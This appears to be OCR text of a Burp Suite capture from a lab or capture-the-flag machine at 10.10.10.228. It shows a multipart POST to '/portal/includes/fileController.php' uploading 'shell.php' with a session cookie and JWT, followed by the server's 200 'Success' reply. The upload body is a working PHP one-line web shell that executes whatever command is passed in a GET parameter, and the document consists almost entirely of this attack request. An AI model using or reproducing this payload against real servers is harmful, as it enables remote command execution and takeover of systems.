 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept : */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data; boundary=---------------------------66896374514766143187438​57746
9 Content-Length : 355
10 Origin : http://10.10.10.228
11 Connection : close
12 Referer : http://10.10.10.228/portal/php/files.php
13 Cookie : PHPSESSID =paul47200b180ccd6835d25d034eeb6e6390 ; token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0W
tEz_IUtCU
14
15 -----------------------------6689637451476614318743857746
16 Content-Disposition : form-data ; name ="file "; filename ="shell.php "
17 Content-Type : application/x-php
18
19 <?=`$_GET[0]`?>
20
21 -----------------------------6689637451476614318743857746
22 Content-Disposition : form-data ; name ="task "
23
24 cxk.php
25 -----------------------------6689637451476614318743857746--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Sun, 11 Feb 2024 08:26:57 GMT
3 Server : Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By : PHP/8.0.1
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma : no-cache
8 Content-Length : 30
9 Connection : close
10 Content-Type : text/html; charset=UTF-8
11
12 Success. Have a great weekend!